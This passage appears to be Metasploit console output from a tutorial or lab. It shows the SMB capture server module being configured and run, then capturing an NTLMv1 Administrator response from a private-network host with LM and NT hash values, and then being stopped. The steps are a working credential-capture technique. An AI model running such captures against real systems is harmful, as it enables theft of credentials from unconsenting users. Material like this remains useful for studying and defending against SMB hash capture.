 msf auxiliary(smb) > set JOHNPWFILE /tmp/smbhashes.txt
JOHNPWFILE => /tmp/smbhashes.txt
msf auxiliary(smb) > run
[*] Auxiliary module execution completed
[*] Server started.
msf auxiliary(smb) >
[*] Mon Mar 28 10:21:56 -0600 2011
NTLMv1 Response Captured from 192.168.1.195:2111
V-MAC-XP\Administrator OS:Windows 2002 Service Pack 2 2600 LM:Windows 2002 5.1
LMHASH:397ff8a937165f55fdaaa0bc7130b1a22f85252cc731bb25
NTHASH:af44a1131410665e6dd99eea8f16deb3e81ed4ecc4cb7d2b
msf auxiliary(smb) > jobs -l
Jobs
====
Id Name
-- ----
2 Auxiliary: server/capture/smb
msf auxiliary(smb) > kill 2
Stopping job: 2...
[*] Server stopped.
msf auxiliary(smb) >